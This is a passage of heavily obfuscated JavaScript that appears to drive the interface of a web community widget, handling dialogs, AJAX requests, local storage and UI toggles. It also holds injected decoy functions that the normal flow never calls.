257])](__String(tCkx9B[253]))}Y9T7v8(ips[__String(969)](__String(970)+U9aSgH,__TextDecoder[__String(971)]),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+U9aSgH)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))});return tCkx9B[21]},[__String(973)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[260]):__Buffer[__String(tCkx9B[260])](__Uint8Array);break;case __String(tCkx9B[261]):__Buffer[__String(tCkx9B[261])](__Uint8Array);break;case __String(tCkx9B[262]):__Buffer[__String(tCkx9B[262])](__Uint8Array);break;case __String(tCkx9B[263]):__Buffer[__String(tCkx9B[263])](__Uint8Array);break;case __String(tCkx9B[312]):__Buffer[__String(tCkx9B[264])+__String(979)](__TextDecoder,__Uint8Array);break;case __String(tCkx9B[265]):__Buffer[__String(tCkx9B[265])](__TextDecoder,__Uint8Array);break;case __String(981):window[__String(982)](__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[419])),__String(984));break;case __String(tCkx9B[266]):__Buffer[__String(tCkx9B[266])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[260])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])]);Y9T7v8(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(986))[__String(tCkx9B[267])](__globalObject(__String(987))[__String(tCkx9B[268])]("fa")[__String(tCkx9B[268])](__Buffer!=tCkx9B[1]?__String(tCkx9B[270]):__String(tCkx9B[269]))[__String(tCkx9B[257])](__Buffer!=tCkx9B[1]?__String(tCkx9B[269]):__String(tCkx9B[270]))),__Buffer==tCkx9B[1]?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]):ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](!ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[55])])?ips[__String(tCkx9B[173])](__String(992)):ips[__String(tCkx9B[173])](__String(993))))},[__String(tCkx9B[261])](__globalObject){__globalObject[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __TextDecoder=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(994)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[319])+__String(996)+__String(997)+tCkx9B[279]),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[292])+tCkx9B[293]]()(__TextDecoder[__String(tCkx9B[88])]+__String(999))[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1001))),__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])]())})}}});return tCkx9B[21]},[__String(tCkx9B[262])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1004),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1006)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1007))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]]);ips[__String(tCkx9B[292])+tCkx9B[293]]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}Y9T7v8(__TextDecoder[__String(tCkx9B[287])]?(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[172])](),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1010))[__String(1011)](__TextDecoder[__String(tCkx9B[287])])):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]))[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[166])](tCkx9B[20]))})[__String(tCkx9B[299])](function(){__Buffer[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[266])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1012)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[173])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Uint8Array[__String(tCkx9B[88])]+__String(1013))[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}const __Buffer=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);__Buffer&&!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(1019)+__String(1020))?window[__String(tCkx9B[303])][__String(1021)+tCkx9B[76]](ips[__String(tCkx9B[113])](__String(tCkx9B[188]))):__Uint8Array[__String(tCkx9B[345])]()}))}}});return tCkx9B[21]},[__String(tCkx9B[263])](__TextDecoder){__TextDecoder[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[425]),[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1024)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){if(__String(1025)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,U9aSgH;Y9T7v8(__Buffer=[],__globalObject=tCkx9B[0]);for(__String=tCkx9B[0];__String<__Uint8Array;__String++)__Buffer.push(__String!==tCkx9B[0]&&__TextDecoder[__String]>__TextDecoder[__String-tCkx9B[1]]?__Buffer[__String-tCkx9B[1]]+tCkx9B[1]:tCkx9B[1]);for(U9aSgH=__Uint8Array-tCkx9B[1];U9aSgH>=tCkx9B[0];U9aSgH--){if(U9aSgH!==__Uint8Array-tCkx9B[1]&&__TextDecoder[U9aSgH]>__TextDecoder[U9aSgH+tCkx9B[1]])__Buffer[U9aSgH]=Math.max(__Buffer[U9aSgH],__Buffer[U9aSgH+tCkx9B[1]]+tCkx9B[1]);__globalObject+=__Buffer[U9aSgH]}return __globalObject};console.log(__TextDecoder)}__globalObject(__String(1026))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(1028),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[305])]:__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[307]))}})[__String(tCkx9B[176])](function(__Uint8Array){__Uint8Array[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__Uint8Array[__String(tCkx9B[243])]}):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[133])](__String(1029))[__String(tCkx9B[152])]()});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[309])](__TextDecoder,__Uint8Array,__Buffer,U9aSgH){if(__String(1030)in _cN5of){OWAoES()}function OWAoES(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),U9aSgH=buildCharMap(__Uint8Array);for(let OWAoES in __Buffer)if(__Buffer[OWAoES]!==U9aSgH[OWAoES]){return tCkx9B[21]}if(Object.keys(__Buffer).length!==Object.keys(U9aSgH).length){return tCkx9B[21]}return tCkx9B[20]}function __Buffer(__TextDecoder){const __Uint8Array=U9aSgH(__TextDecoder);return __Uint8Array!==1/0}function U9aSgH(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=U9aSgH(__TextDecoder.left),__Buffer=U9aSgH(__TextDecoder.right),OWAoES=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||OWAoES>tCkx9B[1]){return 1/0}const __Array=Math.max(__Uint8Array,__Buffer)+tCkx9B[1];return __Array}window[__String(1031)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:U9aSgH}}const __Array=this,utf8ArrayToStr=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Array[__String(tCkx9B[310])+tCkx9B[285]]+__String(1032)+__Uint8Array+__String(1033)+U9aSgH+__String(1034)+__Buffer,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){__globalObject(__String(1036))[__String(tCkx9B[133])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__Buffer){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](__Buffer[__String(tCkx9B[243])]);if(__TextDecoder!=tCkx9B[17]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1037)+__TextDecoder)[__String(tCkx9B[152])]()}if(__Buffer[__String(1038)]==tCkx9B[1]){__Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1039)+__Uint8Array+"']")[__String(tCkx9B[133])](__String(tCkx9B[388]))[__String(tCkx9B[152])]()}})[__String(tCkx9B[299])](function(){utf8ArrayToStr[__String(tCkx9B[298])]()});return tCkx9B[21]})}});utf8ArrayToStr[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[312])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[182])](__String(1041));Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(1042))[__String(tCkx9B[121])]("li")[__String(tCkx9B[257])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[268])](__String(tCkx9B[313])),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1044)](new RegExp(__String(1045),tCkx9B[213]))||[])[__String(1046)](tCkx9B[191])}),__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1047)+tCkx9B[353]](__String(1048)+U9aSgH),ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(1049)+__Buffer[__String(tCkx9B[55])],U9aSgH));return tCkx9B[21]},[__String(tCkx9B[265])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this;__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(1050)](__String(tCkx9B[264]),function(){__Buffer[__String(tCkx9B[314])](this[__String(tCkx9B[390])]);return tCkx9B[21]});return tCkx9B[21]},[__String(tCkx9B[314])](__globalObject){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])==__globalObject){return}Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[315])+this[__String(tCkx9B[55])],__globalObject),this[__String(tCkx9B[316])](),this[__String(tCkx9B[301])](),this[__String(tCkx9B[321])]())},[__String(tCkx9B[316])](){this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]=this[__String(tCkx9B[119])][__String(1056)]==tCkx9B[1]&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])])?ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[315])+this[__String(tCkx9B[55])]):this[__String(tCkx9B[119])][__String(tCkx9B[318])]?this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[318])]:__String(1057)},[__String(1058)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[121])](__String(1059))[__String(tCkx9B[337])]();this[__String(tCkx9B[314])](__Uint8Array);return tCkx9B[21]},[__String(1061)](){if(this[__String(tCkx9B[87])]){Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1062))}),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(tCkx9B[319])+__String(1064)+__String(tCkx9B[323]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]));return tCkx9B[21]}this[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1068)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},[__String(tCkx9B[321])](){Y9T7v8(this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[320]))[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1070)+__String(tCkx9B[323]))[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[173])](__String(tCkx9B[375]))),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]))[__String(tCkx9B[324])](),this[__String(tCkx9B[120])]=tCkx9B[20],this[__String(tCkx9B[325])]=tCkx9B[21],this[__String(tCkx9B[326])]=tCkx9B[0],this[__String(tCkx9B[327])]=tCkx9B[0],this[__String(tCkx9B[328])]=tCkx9B[0],this[__String(tCkx9B[88])]=ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(1073)+tCkx9B[61])+__String(1074)+this[__String(tCkx9B[240])+tCkx9B[136]],this[__String(tCkx9B[329])](),this[__String(tCkx9B[166])](__String(1075)));if(this[__String(tCkx9B[91])]){Y9T7v8(this[__String(tCkx9B[330])]=tCkx9B[20],this[__String(tCkx9B[331])]={},this[__String(tCkx9B[71])]=tCkx9B[17],this[__String(tCkx9B[332])]())}return tCkx9B[21]},[__String(1076)](){Y9T7v8(this[__String(tCkx9B[87])]=tCkx9B[21],this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1077)+__String(1078)+tCkx9B[100])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1079))))},[__String(tCkx9B[333])](__globalObject,__TextDecoder=tCkx9B[17]){if(this[__String(tCkx9B[87])]){return}Y9T7v8(this[__String(1080)+__String(1081)](),this[__String(tCkx9B[87])]=tCkx9B[20],this[__String(tCkx9B[115])][__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1082),{[__String(tCkx9B[334])]:__globalObject,[__String(1083)]:__TextDecoder})));if(this[__String(tCkx9B[91])]){if(this[__String(tCkx9B[335])]){clearTimeout(this[__String(tCkx9B[335])])}this[__String(tCkx9B[71])][__String(1084)]()}return tCkx9B[21]},[__String(tCkx9B[387])](__TextDecoder){const __Uint8Array=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1086)),__Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1087)+__String(tCkx9B[294])+__String(1088)+__String(1089));if(__TextDecoder==tCkx9B[1]){Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[21],__Buffer[__String(tCkx9B[144])](__String(1090)+"ed",tCkx9B[21]),__Uint8Array[__String(tCkx9B[337])](""));if(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[134])](__String(tCkx9B[339]))){Y9T7v8(__Uint8Array[__String(tCkx9B[133])](__String(tCkx9B[338]))[__String(tCkx9B[257])](__String(tCkx9B[339])),__Uint8Array[__String(1093)](__String(tCkx9B[341]),__String(1095)),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))[__String(tCkx9B[341])](this[__String(tCkx9B[342])+__String(tCkx9B[343])]),this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1096))[__String(tCkx9B[341])](this[__String(1097)]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}else{Y9T7v8(this[__String(tCkx9B[336])]=tCkx9B[20],__Buffer[__String(tCkx9B[144])](__String(tCkx9B[322]),tCkx9B[20]))}},[__String(tCkx9B[345])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));if(__Buffer){Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[55])],tCkx9B[0]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[257])](__String(tCkx9B[253])));if(ips[__String(tCkx9B[113])](__String(tCkx9B[196]))&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1099))[__String(tCkx9B[118])]!=tCkx9B[1]){__Uint8Array[__String(tCkx9B[166])](tCkx9B[20])}__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344]))}else{Y9T7v8(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[271])](__String(tCkx9B[346])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]],tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[268])](__String(tCkx9B[253])),__Uint8Array[__String(tCkx9B[301])](),__Uint8Array[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]=__globalObject[__String(tCkx9B[347])]())}return tCkx9B[21]},[__String(tCkx9B[348])](){if(__String(1100)in _cN5of){__TextDecoder()}function __TextDecoder(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __globalObject of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__globalObject]=__Uint8Array[__globalObject]+tCkx9B[1]||tCkx9B[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __globalObject=buildCharMap(__TextDecoder),__Buffer=buildCharMap(__Uint8Array);for(let __String in __globalObject)if(__globalObject[__String]!==__Buffer[__String]){return tCkx9B[21]}if(Object.keys(__globalObject).length!==Object.keys(__Buffer).length){return tCkx9B[21]}return tCkx9B[20]}function __globalObject(__TextDecoder){const __Uint8Array=__Buffer(__TextDecoder);return __Uint8Array!==1/0}function __Buffer(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=__Buffer(__TextDecoder.left),__globalObject=__Buffer(__TextDecoder.right),__String=Math.abs(__Uint8Array-__globalObject);if(__Uint8Array===1/0||__globalObject===1/0||__String>tCkx9B[1]){return 1/0}const U9aSgH=Math.max(__Uint8Array,__globalObject)+tCkx9B[1];return U9aSgH}window[__String(1101)+__String(1102)+__String(1103)+"_"]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__globalObject,getHeightBalanced:__Buffer}}const __Uint8Array=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1104)+tCkx9B[353]](__String(tCkx9B[253]))){if(__Uint8Array||!__Uint8Array&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[346])+this[__String(tCkx9B[55])])!=tCkx9B[1]){this[__String(tCkx9B[345])]()}}},[__String(tCkx9B[301])](){clearTimeout(this[__String(tCkx9B[354])])},[__String(1105)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[151])]){return tCkx9B[21]}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),U9aSgH=__Buffer[__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])),OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?U9aSgH[__String(1106)+"en"](__String(1107))[__String(tCkx9B[161])](tCkx9B[82]):U9aSgH[__String(tCkx9B[357])](__String(1108))[__String(tCkx9B[161])](tCkx9B[82]);Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:OWAoES?OWAoES:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(U9aSgH){if(U9aSgH[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:U9aSgH[__String(tCkx9B[243])]});return tCkx9B[21]}if(U9aSgH[__String(tCkx9B[364])]==tCkx9B[1]){Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[365]))))}else{if(U9aSgH[__String(tCkx9B[122])]){Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1114)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__Buffer[__String(tCkx9B[358])](__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+OWAoES)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1117)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]())}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[137])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21])}));return tCkx9B[21]},[__String(tCkx9B[371])](){if(this[__String(tCkx9B[120])]||!this[__String(tCkx9B[359])]){if(__String(1119)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder,__Buffer,U9aSgH){var OWAoES={};if(U9aSgH.length!==__TextDecoder.length+__Buffer.length)return tCkx9B[21];return __Uint8Array(__TextDecoder,__Buffer,U9aSgH,tCkx9B[0],tCkx9B[0],tCkx9B[0],OWAoES)},__Uint8Array;Y9T7v8(__Uint8Array=function(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array,__globalObject,__String){var utf8ArrayToStr=tCkx9B[21];if(__globalObject>=U9aSgH.length)return tCkx9B[20];if(__String[""+OWAoES+__Array+__globalObject]!==void 0)return __String[""+OWAoES+__Array+__globalObject];if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]&&U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)||__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}__String[""+OWAoES+__Array+__globalObject]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}return tCkx9B[21]}let __Uint8Array;const __Buffer=this,U9aSgH=__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),OWAoES=U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[140]));if(this[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()!=tCkx9B[0]){return 